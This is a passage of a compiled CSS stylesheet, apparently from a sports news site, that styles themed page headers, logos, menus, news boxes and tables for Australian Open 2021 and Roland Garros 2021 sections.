    @media screen and (max-width: 989px) {
      .specijal #top .header-top .header-master {
        padding-left: 20px; } }
  .specijal #top .header-top nav.main-nav {
    z-index: 1; }
  .specijal #top .header-top .menu {
    top: 62px; }
    .specijal #top .header-top .menu li.active a {
      background: none; }
    @media screen and (max-width: 767px) {
      .specijal #top .header-top .menu li.active {
        border-bottom: 1px solid #ebebeb; } }
    @media screen and (max-width: 989px) {
      .specijal #top .header-top .menu li a {
        padding-top: 22px;
        padding-bottom: 21px;
        font-size: 16px; } }
    @media screen and (min-width: 768px) and (max-width: 989px) {
      .specijal #top .header-top .menu li.active a, .specijal #top .header-top .menu li a {
        padding-left: 18px; } }
.specijal #top .logo-specijal {
  text-indent: -9999px;
  display: inline-block; }
.specijal .b92-content {
  float: right;
  width: 240px;
  height: 33px;
  margin: 14px 0 0 0;
  font-size: 12px;
  font-weight: 400;
  text-transform: uppercase; }
  .specijal .b92-content img {
    padding: 1.5px; }
  @media screen and (max-width: 989px) {
    .specijal .b92-content {
      display: none; } }
  .specijal .b92-content span {
    width: 81px;
    line-height: 33px;
    float: left;
    background: #ededed;
    font-weight: 700; }
    .specijal .b92-content span a {
      color: #336; }
  .specijal .b92-content div {
    position: relative; }
  .specijal .b92-content h4 {
    width: 158px;
    line-height: 33px;
    float: left;
    background: #2a2966;
    color: #FFF;
    position: relative;
    font-weight: 600;
    text-align: center;
    padding-right: 12px;
    font-size: 11px; }
    .specijal .b92-content h4:hover {
      cursor: pointer; }
    .specijal .b92-content h4:after {
      content: "";
      width: 9px;
      height: 6px;
      display: inline-block;
      position: absolute;
      right: 16px;
      top: 14px;
      background: url("../images/sprites2.png") no-repeat 0px -341px; }
    .specijal .b92-content h4 a {
      color: #FFF; }
  .specijal .b92-content span, .specijal .b92-content h4 {
    text-align: center; }
  .specijal .b92-content ul {
    display: none !important;
    position: absolute;
    top: 33px;
    left: 81px;
    width: 158px;
    background-color: rgba(42, 41, 102, 0.95);
    padding: 5px 0 15px;
    z-index: 100; }
    .specijal .b92-content ul li {
      width: 100%; }
    .specijal .b92-content ul a {
      padding: 8px 15px 7px 22px;
      display: block;
      color: #FFF; }
  .specijal .b92-content div:hover ul {
    display: block !important; }
.specijal .news-box-list-3 li {
  padding: 0 0 10px;
  line-height: 1.5;
  position: relative;
  font-size: 13.5px; }
  .specijal .news-box-list-3 li span {
    float: left;
    margin: 0 10px 0 0;
    font-size: 12px;
    position: relative;
    top: 2px; }
  .specijal .news-box-list-3 li a {
    color: #333; }
.specijal .score-table td {
  background: #f5f5f5;
  padding: 5px 10px 6px;
  text-align: center;
  border-bottom: 2px solid #FFF;
  font-size: 13px; }
  .specijal .score-table td.align-left {
    text-align: left; }

/*Australian Open 2021*/
#sport_ao2021 {
  /*    .news-box1 .box-item .comments-number, .news-box2 .comments-number, .news-box4 .box-info .comments-number {
      background: rgba(239, 81, 59, 0.85);
      &:after {
          border-top-color: rgba(239, 81, 59, 0.85);
      }
  }*/ }
  #sport_ao2021 .intext-table td {
    padding: 5px;
    vertical-align: baseline; }
  #sport_ao2021 .overallImg-left, #sport_ao2021 .overallImg-right {
    z-index: 200; }
  #sport_ao2021 .videoIconS {
    background: rgba(1, 145, 210, 0.75) url(../images/sprites2.png) no-repeat -72px -33px; }
  #sport_ao2021 .news-box1 .box-item .comments-number, #sport_ao2021 .news-box2 .comments-number, #sport_ao2021 .news-box4 .box-info .comments-number {
    background: rgba(1, 145, 210, 0.75); }
    #sport_ao2021 .news-box1 .box-item .comments-number:after, #sport_ao2021 .news-box2 .comments-number:after, #sport_ao2021 .news-box4 .box-info .comments-number:after {
      border-top-color: rgba(1, 145, 210, 0.75); }
    #sport_ao2021 .news-box1 .box-item .comments-number:hover, #sport_ao2021 .news-box2 .comments-number:hover, #sport_ao2021 .news-box4 .box-info .comments-number:hover {
      background: #0191d2; }
      #sport_ao2021 .news-box1 .box-item .comments-number:hover:after, #sport_ao2021 .news-box2 .comments-number:hover:after, #sport_ao2021 .news-box4 .box-info .comments-number:hover:after {
        border-top-color: #0191d2; }
  #sport_ao2021 .news-box1 .box-item .text .category, #sport_ao2021 .news-box2 .text .category, #sport_ao2021 .news-box4 .box-info .text .category {
    background: rgba(1, 145, 210, 0.75);
    padding: 1px 5px;
    color: #FFF; }
    #sport_ao2021 .news-box1 .box-item .text .category:hover, #sport_ao2021 .news-box2 .text .category:hover, #sport_ao2021 .news-box4 .box-info .text .category:hover {
      background: #0191d2; }
  #sport_ao2021 .item {
    overflow: hidden !important; }
  #sport_ao2021 #top .header-top {
    width: 100%;
    background-color: none;
    background: url(//b92s.net/sport/australianopen2021/desktop/x1/desktop-header-background.png) no-repeat center top; }
    @media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (-moz-min-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
      #sport_ao2021 #top .header-top {
        background: url("//b92s.net/sport/australianopen2021/desktop/x2/desktop-header-background-2x.png") no-repeat center top;
        background-size: 2560px; } }
    @media screen and (max-width: 989px) {
      #sport_ao2021 #top .header-top {
        width: 100%;
        /*        background: none;
                background-color: #ffffff;
                border-bottom: 1px solid #EF513B;*/
        background: url(//b92s.net/sport/australianopen2021/mobile/x1/mobile-header-background.png) no-repeat center top;
        background-size: cover !important;
        background-position: right; } }
  @media only screen and (max-width: 989px) and (-webkit-min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (-moz-min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (-o-min-device-pixel-ratio: 2 / 1), only screen and (max-width: 989px) and (min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (min-resolution: 192dpi), only screen and (max-width: 989px) and (min-resolution: 2dppx) {
    #sport_ao2021 #top .header-top {
      background: url("//b92s.net/sport/australianopen2021/mobile/x2/mobile-header-background-2x.png") no-repeat center top;
      background-size: 2560px; } }

    #sport_ao2021 #top .header-top .logo-specijal {
      width: 140px;
      height: 60px; }
      @media screen and (min-width: 990px) {
        #sport_ao2021 #top .header-top .logo-specijal {
          background: url("//b92s.net/sport/australianopen2021/desktop/x1/desktop-header-headline.png") no-repeat center;
          background-size: 140px; } }
  @media only screen and (min-width: 990px) and (-webkit-min-device-pixel-ratio: 2), only screen and (min-width: 990px) and (-moz-min-device-pixel-ratio: 2), only screen and (min-width: 990px) and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-width: 990px) and (min-device-pixel-ratio: 2), only screen and (min-width: 990px) and (min-resolution: 192dpi), only screen and (min-width: 990px) and (min-resolution: 2dppx) {
    #sport_ao2021 #top .header-top .logo-specijal {
      background: url("//b92s.net/sport/australianopen2021/desktop/x2/desktop-header-headline-2x.png") no-repeat center;
      -webkit-background-size: 140px;
      -moz-background-size: 140px;
      -o-background-size: 140px;
      background-size: 140px; } }

      @media screen and (max-width: 989px) {
        #sport_ao2021 #top .header-top .logo-specijal {
          background: url("//b92s.net/sport/australianopen2021/mobile/x1/mobile-header-headline.png") no-repeat center;
          background-size: 120px;
          width: 120px; } }
  @media only screen and (max-width: 989px) and (-webkit-min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (-moz-min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (-o-min-device-pixel-ratio: 2 / 1), only screen and (max-width: 989px) and (min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (min-resolution: 192dpi), only screen and (max-width: 989px) and (min-resolution: 2dppx) {
    #sport_ao2021 #top .header-top .logo-specijal {
      background: url("//b92s.net/sport/australianopen2021/mobile/x2/mobile-header-headline-2x.png") no-repeat center;
      -webkit-background-size: 120px;
      -moz-background-size: 120px;
      -o-background-size: 120px;
      background-size: 120px; } }

      @media screen and (max-width: 767px) {
        #sport_ao2021 #top .header-top .logo-specijal {
          margin-left: 13px;
          height: 55px; } }
    #sport_ao2021 #top .header-top .menu {
      top: 55px; }
    #sport_ao2021 #top .header-top .menu-collapse {
      background-color: transparent;
      height: 55px; }
      #sport_ao2021 #top .header-top .menu-collapse .icon-bar {
        background-color: #ffffff;
        width: 30px;
        height: 5px; }
      #sport_ao2021 #top .header-top .menu-collapse.on {
        background: url(//b92s.net/v5/images/sprites2.png) no-repeat top left #FFF; }
    #sport_ao2021 #top .header-top .header-master {
      background-color: transparent;
      background: url(//b92s.net/sport/australianopen2021/desktop/x1/desktop-header-graphic.png) no-repeat 302px bottom; }
      @media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (-moz-min-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
        #sport_ao2021 #top .header-top .header-master {
          background: url(//b92s.net/sport/australianopen2021/desktop/x2/desktop-header-graphic-2x.png) no-repeat 302px bottom;
          -webkit-background-size: 168px, 60px;
          -moz-background-size: 168px, 60px;
          -o-background-size: 168px, 60px;
          background-size: 168px, 60px; } }
      @media screen and (min-width: 990px) {
        #sport_ao2021 #top .header-top .header-master {
          height: 60px; } }
      @media screen and (max-width: 989px) {
        #sport_ao2021 #top .header-top .header-master {
          text-align: left;
          background: url(//b92s.net/sport/australianopen2021/desktop/x1/desktop-header-graphic.png) no-repeat 345px bottom; } }
  @media only screen and (max-width: 989px) and (-webkit-min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (-moz-min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (-o-min-device-pixel-ratio: 2 / 1), only screen and (max-width: 989px) and (min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (min-resolution: 192dpi), only screen and (max-width: 989px) and (min-resolution: 2dppx) {
    #sport_ao2021 #top .header-top .header-master {
      background: url(//b92s.net/sport/australianopen2021/desktop/x2/desktop-header-graphic-2x.png) no-repeat 345px bottom;
      -webkit-background-size: 168px, 60px;
      -moz-background-size: 168px, 60px;
      -o-background-size: 168px, 60px;
      background-size: 168px, 60px; } }

      @media screen and (max-width: 767px) {
        #sport_ao2021 #top .header-top .header-master {
          height: 55px;
          /*            background: url("//b92s.net/sport/australianopen2019/mobile/1x/mobile-header-date.png") no-repeat 123px 39px;*/
          background: none;
          padding-left: 0 !important; } }
  @media only screen and (max-width: 767px) and (-webkit-min-device-pixel-ratio: 2), only screen and (max-width: 767px) and (-moz-min-device-pixel-ratio: 2), only screen and (max-width: 767px) and (-o-min-device-pixel-ratio: 2 / 1), only screen and (max-width: 767px) and (min-device-pixel-ratio: 2), only screen and (max-width: 767px) and (min-resolution: 192dpi), only screen and (max-width: 767px) and (min-resolution: 2dppx) {
    #sport_ao2021 #top .header-top .header-master {
      /*                  background: url("//b92s.net/sport/australianopen2021/mobile/2x/mobile-header-date.png") no-repeat 123px 39px;
                        -webkit-background-size: 88px;
                        -moz-background-size: 88px;
                        -o-background-size: 88px;
                        background-size: 88px;*/
      background: none; } }

      #sport_ao2021 #top .header-top .header-master .b92-content span {
        background: #F0F0F0; }
    @media screen and (max-width: 989px) {
      #sport_ao2021 #top .header-top .menu li a {
        color: #0191d2; } }
    @media screen and (min-width: 768px) and (max-width: 989px) {
      #sport_ao2021 #top .header-top .menu li.active a {
        border-color: #0191d2; } }
  @media screen and (min-width: 990px) {
    #sport_ao2021 #top .header-top .menu > li {
      padding: 0;
      font-size: 12px;
      font-weight: 600;
      position: relative;
      float: left; }
      #sport_ao2021 #top .header-top .menu > li.active, #sport_ao2021 #top .header-top .menu > li:hover {
        background: #0191d2;
        /*                    &:after {
                            content: "";
                            height:2px;
                            position:absolute;
                            width: 100%;
                            left:0;
                            bottom: 0px;
                            background-color: #fff;
                        }*/ }
        #sport_ao2021 #top .header-top .menu > li.active a, #sport_ao2021 #top .header-top .menu > li:hover a {
          color: #fffffa;
          float: left;
          /*                    padding: 10px 10px 8px; was 10 4 8
                              font-size: 14px;
                              font-weight: 500;
                              text-transform: uppercase;*/ }
      #sport_ao2021 #top .header-top .menu > li a {
        color: #003a60;
        float: left;
        padding: 10px;
        /*10px 10px 8px;*/
        font-size: 14px;
        font-weight: 500;
        text-transform: uppercase; }
    #sport_ao2021 nav.main-nav {
      background-color: #f4f4f4;
      position: relative;
      border-bottom: 3px solid #D7D700;
      height: 42px;
      /*            &:after {
                  content: "";
                  position:absolute;
                  left:0;
                  right:0;
                  bottom: 2px;
                  height: 1px;
                  background: url("//b92s.net/sport/images/us15-menu-pattern.png") repeat 0 0;
      
              }*/ } }
  #sport_ao2021 .module-title, #sport_ao2021 .blog-head h1 {
    background-color: #0191d2; }
  #sport_ao2021 .blog-head ul li.active {
    border-color: #0191d2; }
  #sport_ao2021 .button-news.theme2 a {
    border-color: #808080;
    color: #1a1a1a; }
  #sport_ao2021 #rate-nav .selected-tab {
    border-bottom-color: #035742; }
  #sport_ao2021 .item-page .comments-send {
    background-color: #0191d2; }
  #sport_ao2021 article.video span.comment {
    background-color: #0191d2 !important; }
  #sport_ao2021 .send-comment-page #komentar-forma input[type="submit"] {
    background-color: #0191d2 !important; }
  #sport_ao2021 .item-page .article-footer .comments-number a {
    background-color: #0191d2; }
    #sport_ao2021 .item-page .article-footer .comments-number a:after {
      border-top-color: #0191d2; }
  #sport_ao2021 .item-page .article-info .comments {
    background-color: #0191d2; }
    #sport_ao2021 .item-page .article-info .comments:after {
      border-top-color: #0191d2; }
  #sport_ao2021 .tabs-news-list .tabs li.ui-tabs-active a, #sport_ao2021 .tabs-news-list .tabs li.active a, #sport_ao2021 .tabs-news-list .tournamentYears li.ui-tabs-active a, #sport_ao2021 .tabs-news-list .tournamentYears li.active a {
    border-color: #0092d8; }
  #sport_ao2021 .tabs-news-list .tabs li, #sport_ao2021 .tabs-news-list .tournamentYears li {
    padding-top: 0; }
  #sport_ao2021 .tabs-news-list {
    margin-top: 0; }
  #sport_ao2021 .item-page p a, #sport_ao2021 .lb-post-container a, #sport_ao2021 .article-header h1 a {
    color: #0191d2;
    text-decoration: underline; }
    #sport_ao2021 .item-page p a:hover, #sport_ao2021 .item-page p a:active, #sport_ao2021 .lb-post-container a:hover, #sport_ao2021 .lb-post-container a:active, #sport_ao2021 .article-header h1 a:hover, #sport_ao2021 .article-header h1 a:active {
      color: #0191d2; }
  #sport_ao2021 .page-title {
    font-size: 14px;
    font-weight: bold;
    display: table;
    margin-bottom: 10px;
    background: #0191d2;
    color: #FFF;
    text-transform: uppercase;
    padding: 4px 15px;
    float: left; }
  #sport_ao2021 .table th, #sport_ao2021 .table thead td, #sport_ao2021 .table tfoot td {
    background: #F5F5F5;
    text-align: left; }
  #sport_ao2021 .table tbody td {
    background: #f5f5f5; }
    #sport_ao2021 .table tbody td a {
      color: #0191d2; }
  #sport_ao2021 .table th, #sport_ao2021 .table td {
    padding: 11px 14px 14px;
    border-bottom: 2px solid #FFF; }
  #sport_ao2021 section h4 {
    background: #0191d2;
    color: #FFF;
    font-size: 13px;
    font-weight: bold;
    text-transform: uppercase;
    padding: 4px 19px;
    margin-bottom: 10px;
    display: table; }
    @media screen and (min-width: 990px) {
      #sport_ao2021 section h4 {
        margin-bottom: 20px; } }
  #sport_ao2021 aside.right section {
    margin-bottom: 20px; }
  #sport_ao2021 p.heading {
    font-size: 16px;
    margin: 10px 0; }
  #sport_ao2021 p.date {
    margin: 10px 0;
    font-style: italic; }
  #sport_ao2021 .select-day {
    overflow: auto; }
    #sport_ao2021 .select-day li {
      float: left;
      margin: 0 8px 8px 0; }
      #sport_ao2021 .select-day li a {
        padding: 8px 12px;
        background: #f5f5f5;
        display: block; }
  #sport_ao2021 .tabs-nav {
    margin-top: 20px; }
  #sport_ao2021 .tabs {
    margin-bottom: 14px;
    overflow: auto; }
    #sport_ao2021 .tabs li.ui-tabs-active a {
      background: #0191d2;
      color: #FFF;
      font-weight: bold; }
    #sport_ao2021 .tabs li a {
      float: left;
      padding: 5px 12px;
      margin-right: 5px;
      text-transform: uppercase;
      background: #F5F5F5; }
  #sport_ao2021 .cat-list {
    overflow: auto;
    margin: -14px 0;
    border-top: 1px solid #0191d2;
    padding: 10px; }
    #sport_ao2021 .cat-list li {
      float: left;
      display: block;
      margin-right: 2.35765%;
      width: 48.82117%;
      margin-bottom: 7px; }
      #sport_ao2021 .cat-list li:nth-child(2n) {
        margin-right: 0px; }
  #sport_ao2021 .blog {
    clear: both; }
    #sport_ao2021 .blog article {
      clear: both;
      width: 100%; }
      #sport_ao2021 .blog article img {
        float: left;
        /*                width: 25%;*/
        max-width: 140px;
        height: auto;
        margin: 0 15px 15px 0; }
        @media screen and (min-width: 990px) {
          #sport_ao2021 .blog article img {
            width: 140px;
            height: 100px;
            margin-right: 14px;
            margin-bottom: 20px; } }
      #sport_ao2021 .blog article h2 {
        font-size: 14px;
        margin-bottom: 5px; }
        @media screen and (min-width: 990px) {
          #sport_ao2021 .blog article h2 {
            font-size: 20px;
            margin-right: 20px;
            line-height: 1.3; } }
      #sport_ao2021 .blog article span {
        font-size: 11px;
        color: #808080;
        text-transform: uppercase; }
        #sport_ao2021 .blog article span a {
          color: #808080; }
        #sport_ao2021 .blog article span small {
          position: relative;
          top: -1px; }
  #sport_ao2021 .related-box {
    clear: both; }
  #sport_ao2021 .related {
    clear: both;
    margin: 27px 0 30px; }
    #sport_ao2021 .related h5 {
      text-transform: uppercase;
      color: #1a1a1a;
      font-weight: 700;
      display: block;
      border-bottom: 1px solid #d9d9d9;
      padding-bottom: 6px;
      margin: -5px 0 12px; }
      @media screen and (max-width: 767px) {
        #sport_ao2021 .related h5 {
          margin-top: 0; } }
    #sport_ao2021 .related ul {
      overflow: hidden; }
    #sport_ao2021 .related .box-item {
      padding: 0;
      margin-bottom: 0 !important;
      display: inline-block;
      vertical-align: top;
      /*        @include media($phone) {
                  @include span-columns(3 of 9);
                  width:31.1% !important;
                  border-top:0;
              } */ }
      #sport_ao2021 .related .box-item .text {
        float: left;
        display: block;
        margin-right: 2.8425855704%;
        width: 58.8629657719%; }
        #sport_ao2021 .related .box-item .text:last-child {
          margin-right: 0; }
        #sport_ao2021 .related .box-item .text h3 {
          font-size: 14px;
          font-weight: 400;
          margin: 0;
          padding-left: 2px; }
          @media screen and (max-width: 767px) {
            #sport_ao2021 .related .box-item .text h3 {
              font-size: 16px; } }
      #sport_ao2021 .related .box-item .img {
        float: left;
        display: block;
        margin-right: 2.8425855704%;
        width: 38.2944486578%;
        margin-left: 0; }
        #sport_ao2021 .related .box-item .img:last-child {
          margin-right: 0; }
        #sport_ao2021 .related .box-item .img a img {
          height: 100%;
          width: 100%; }
    @media (max-width: 650px) {
      #sport_ao2021 .related .box-item {
        width: 100% !important;
        margin-top: 15px;
        padding-top: 0; }
        #sport_ao2021 .related .box-item .img {
          /*                display:none;*/ }
        #sport_ao2021 .related .box-item .text {
          /*                width: inherit;*/ }
        #sport_ao2021 .related .box-item:first-child {
          margin-top: 0;
          padding-top: 3px; }
        #sport_ao2021 .related .box-item:last-child {
          padding-bottom: 16px;
          border-bottom: 1px solid #D9D9D9; } }
    section.left #sport_ao2021 .related .box-item, section.left #sport_ao2021 .related .box3, section.left #sport_ao2021 .related .box3 .box-item {
      margin-right: 3%;
      width: 48%;
      float: left;
      display: block; }
      section.left #sport_ao2021 .related .box-item:nth-child(2n), section.left #sport_ao2021 .related .box3:nth-child(2n), section.left #sport_ao2021 .related .box3 .box-item:nth-child(2n) {
        margin-right: 0;
        margin-bottom: 15px !important; }
      section.left #sport_ao2021 .related .box-item:last-child, section.left #sport_ao2021 .related .box3:last-child, section.left #sport_ao2021 .related .box3 .box-item:last-child {
        clear: none; }
      section.left #sport_ao2021 .related .box-item:nth-child(3n), section.left #sport_ao2021 .related .box3:nth-child(3n), section.left #sport_ao2021 .related .box3 .box-item:nth-child(3n) {
        margin-right: 3%; }
  @media screen and (min-width: 768px) {
    #sport_ao2021 section.left .box3 .box-item {
      margin-right: 3%;
      width: 48%;
      float: left;
      display: block; }
      #sport_ao2021 section.left .box3 .box-item:nth-child(2n) {
        margin-right: 0;
        margin-bottom: 15px !important; }
      #sport_ao2021 section.left .box3 .box-item:last-child {
        clear: none; }
      #sport_ao2021 section.left .box3 .box-item:nth-child(3n) {
        margin-right: 3%; } }
  #sport_ao2021 .tabs {
    /*IVAN*/
    text-align: left;
    border: 0; }
  #sport_ao2021 div.scrollmenu ul {
    white-space: nowrap;
    background-color: #0191d2;
    overflow-x: auto;
    box-sizing: border-box;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    scroll-behavior: smooth;
    display: flex; }
  #sport_ao2021 div.scrollmenu .active a {
    background-color: white;
    color: #0191d2; }
  #sport_ao2021 .b92-content {
    margin: 10px 0 0 0; }

/*Roland Garros 2021*/
#sport_rg2021 .intext-table td {
  padding: 5px;
  vertical-align: baseline; }
#sport_rg2021 .overallImg-left, #sport_rg2021 .overallImg-right {
  z-index: 200; }
#sport_rg2021 .videoIconS {
  background: rgba(213, 92, 36, 0.75) url(../images/sprites2.png) no-repeat -72px -33px; }
#sport_rg2021 .news-box1 .box-item .comments-number, #sport_rg2021 .news-box2 .comments-number, #sport_rg2021 .news-box4 .box-info .comments-number {
  background: rgba(213, 92, 36, 0.75); }
  #sport_rg2021 .news-box1 .box-item .comments-number:after, #sport_rg2021 .news-box2 .comments-number:after, #sport_rg2021 .news-box4 .box-info .comments-number:after {
    border-top-color: rgba(213, 92, 36, 0.75); }
  #sport_rg2021 .news-box1 .box-item .comments-number:hover, #sport_rg2021 .news-box2 .comments-number:hover, #sport_rg2021 .news-box4 .box-info .comments-number:hover {
    background: #d55c24; }
    #sport_rg2021 .news-box1 .box-item .comments-number:hover:after, #sport_rg2021 .news-box2 .comments-number:hover:after, #sport_rg2021 .news-box4 .box-info .comments-number:hover:after {
      border-top-color: #d55c24; }
#sport_rg2021 .news-box1 .box-item .text .category, #sport_rg2021 .news-box2 .text .category, #sport_rg2021 .news-box4 .box-info .text .category {
  background: rgba(213, 92, 36, 0.75);
  padding: 1px 5px;
  color: #FFF; }
  #sport_rg2021 .news-box1 .box-item .text .category:hover, #sport_rg2021 .news-box2 .text .category:hover, #sport_rg2021 .news-box4 .box-info .text .category:hover {
    background: #d55c24; }
#sport_rg2021 .item {
  overflow: hidden !important; }
#sport_rg2021 #top .header-top {
  width: 100%;
  background-color: none;
   /* background: url(//b92s.net/sport/rolandgarros2021/desktop/x1/leftheader-x1.png) 0% 0% no-repeat, url(//b92s.net/sport/rolandgarros2021/desktop/x1/rightheader-x1.png) 100% 0% no-repeat, url(//b92s.net/sport/rolandgarros2021/desktop/x1/x1.png) center top no-repeat;

    @media only screen and (-webkit-min-device-pixel-ratio: 2),
            only screen and (-moz-min-device-pixel-ratio: 2),
            only screen and (-o-min-device-pixel-ratio: 2/1),
            only screen and (min-device-pixel-ratio: 2),
            only screen and (min-resolution: 192dpi),
            only screen and (min-resolution: 2dppx){
                & {
                  background: url(//b92s.net/sport/rolandgarros2021/desktop/x2/leftheader-x2.png) 0% 0% no-repeat, url(//b92s.net/sport/rolandgarros2021/desktop/x2/rightheader-x2.png) 100% 0% no-repeat, url(//b92s.net/sport/rolandgarros2021/desktop/x2/x2.png) center top no-repeat;
                  
                  background-size: 200px 54px, 75px 54px, 100% 60px;
                }
            }*/
  background: url(//b92s.net/sport/rolandgarros2021/desktop/x1/rightheader-x1.png) 100% 0% no-repeat, url(//b92s.net/sport/rolandgarros2021/desktop/x1/x1.png) center top no-repeat;
  background-size: 75px 54px, 100% 60px; }
  @media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (-moz-min-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
    #sport_rg2021 #top .header-top {
      background: url(//b92s.net/sport/rolandgarros2021/desktop/x2/rightheader-x2.png) 100% 0% no-repeat, url(//b92s.net/sport/rolandgarros2021/desktop/x2/x2.png) center top no-repeat;
      background-size: 75px 54px, 100% 60px; } }
  @media screen and (max-width: 989px) {
    #sport_rg2021 #top .header-top {
      width: 100%;
      /*        background: none;
              background-color: #ffffff;
              border-bottom: 1px solid #EF513B;*/
      background: url(//b92s.net/sport/rolandgarros2021/mobile/x1/m1x.png) no-repeat center bottom;
      background-size: cover !important; } }
  @media only screen and (max-width: 989px) and (-webkit-min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (-moz-min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (-o-min-device-pixel-ratio: 2 / 1), only screen and (max-width: 989px) and (min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (min-resolution: 192dpi), only screen and (max-width: 989px) and (min-resolution: 2dppx) {
    #sport_rg2021 #top .header-top {
      background: url("//b92s.net/sport/rolandgarros2021/mobile/x2/m2x.png") no-repeat center bottom;
      -webkit-background-size: 100%;
      -moz-background-size: 100%;
      -o-background-size: 100%;
      background-size: 100%; } }

  #sport_rg2021 #top .header-top .logo-specijal {
    width: 180px;
    height: 53px; }
    @media screen and (min-width: 990px) {
      #sport_rg2021 #top .header-top .logo-specijal {
        background: url("//b92s.net/sport/rolandgarros2021/desktop/x1/logo1x.png") no-repeat center;
        background-size: 180px; } }
  @media only screen and (min-width: 990px) and (-webkit-min-device-pixel-ratio: 2), only screen and (min-width: 990px) and (-moz-min-device-pixel-ratio: 2), only screen and (min-width: 990px) and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-width: 990px) and (min-device-pixel-ratio: 2), only screen and (min-width: 990px) and (min-resolution: 192dpi), only screen and (min-width: 990px) and (min-resolution: 2dppx) {
    #sport_rg2021 #top .header-top .logo-specijal {
      background: url("//b92s.net/sport/rolandgarros2021/desktop/x2/logo2x.png") no-repeat center;
      -webkit-background-size: 180px;
      -moz-background-size: 180px;
      -o-background-size: 180px;
      background-size: 180px; } }

    @media screen and (max-width: 989px) {
      #sport_rg2021 #top .header-top .logo-specijal {
        background: url("//b92s.net/sport/rolandgarros2021/mobile/x1/mlogo1x.png") no-repeat center;
        background-size: 180px;
        width: 180px; } }
  @media only screen and (max-width: 989px) and (-webkit-min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (-moz-min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (-o-min-device-pixel-ratio: 2 / 1), only screen and (max-width: 989px) and (min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (min-resolution: 192dpi), only screen and (max-width: 989px) and (min-resolution: 2dppx) {
    #sport_rg2021 #top .header-top .logo-specijal {
      background: url("//b92s.net/sport/rolandgarros2021/mobile/x2/mlogo2x.png") no-repeat center;
      -webkit-background-size: 180px;
      -moz-background-size: 180px;
      -o-background-size: 180px;
      background-size: 180px; } }

    @media screen and (max-width: 767px) {
      #sport_rg2021 #top .header-top .logo-specijal {
        margin-left: 13px;
        height: 55px; } }
  #sport_rg2021 #top .header-top .menu {
    top: 55px; }
  #sport_rg2021 #top .header-top .menu-collapse {
    background-color: transparent;
    height: 55px; }
    #sport_rg2021 #top .header-top .menu-collapse .icon-bar {
      background-color: #ffffff;
      width: 30px;
      height: 5px; }
    #sport_rg2021 #top .header-top .menu-collapse.on {
      background: url(//b92s.net/v5/images/sprites2.png) no-repeat top left #FFF; }
  #sport_rg2021 #top .header-top .header-master {
    background-color: transparent;
    background: url(//b92s.net/sport/rolandgarros2021/desktop/x1/header1x.png) no-repeat 302px top;
    background-size: 275px; }
    @media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (-moz-min-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
      #sport_rg2021 #top .header-top .header-master {
        background: url(//b92s.net/sport/rolandgarros2021/desktop/x2/header2x.png) no-repeat 302px top;
        -webkit-background-size: 275px, 60px;
        -moz-background-size: 275px, 60px;
        -o-background-size: 275px, 60px;
        background-size: 275px, 60px; } }
    @media screen and (min-width: 990px) {
      #sport_rg2021 #top .header-top .header-master {
        height: 60px; } }
    @media screen and (max-width: 989px) {
      #sport_rg2021 #top .header-top .header-master {
        text-align: left;
        background: url(//b92s.net/sport/rolandgarros2021/desktop/x1/header1x.png) no-repeat 345px top;
        background-size: 252px, 60px; } }
  @media only screen and (max-width: 989px) and (-webkit-min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (-moz-min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (-o-min-device-pixel-ratio: 2 / 1), only screen and (max-width: 989px) and (min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (min-resolution: 192dpi), only screen and (max-width: 989px) and (min-resolution: 2dppx) {
    #sport_rg2021 #top .header-top .header-master {
      background: url(//b92s.net/sport/rolandgarros2021/desktop/x2/header2x.png) no-repeat 345px top;
      -webkit-background-size: 252px, 60px;
      -moz-background-size: 252px, 60px;
      -o-background-size: 252px, 60px;
      background-size: 252px, 60px; } }

    @media screen and (max-width: 767px) {
      #sport_rg2021 #top .header-top .header-master {
        height: 55px;
        background: none;
        padding-left: 0 !important; } }
  @media only screen and (max-width: 767px) and (-webkit-min-device-pixel-ratio: 2), only screen and (max-width: 767px) and (-moz-min-device-pixel-ratio: 2), only screen and (max-width: 767px) and (-o-min-device-pixel-ratio: 2 / 1), only screen and (max-width: 767px) and (min-device-pixel-ratio: 2), only screen and (max-width: 767px) and (min-resolution: 192dpi), only screen and (max-width: 767px) and (min-resolution: 2dppx) {
    #sport_rg2021 #top .header-top .header-master {
      background: none; } }

    #sport_rg2021 #top .header-top .header-master .b92-content span {
      background: #F0F0F0; }
  @media screen and (max-width: 989px) {
    #sport_rg2021 #top .header-top .menu li a {
      color: #144f3b; } }
  @media screen and (min-width: 768px) and (max-width: 989px) {
